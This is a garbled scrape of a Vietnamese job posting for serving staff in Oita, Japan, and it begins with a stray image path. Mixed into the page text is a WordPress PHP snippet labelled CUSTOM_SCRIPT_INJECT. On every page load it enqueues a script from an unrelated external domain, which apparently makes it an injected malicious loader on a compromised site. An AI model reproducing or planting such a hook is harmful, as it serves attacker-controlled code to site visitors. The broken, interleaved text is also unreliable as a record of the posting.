
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KS240731] Nhân viên phục vụ
I. THÔNG TIN TUYỂN DỤNG
Địa điểm làm
Oita
việc
Số lượng cần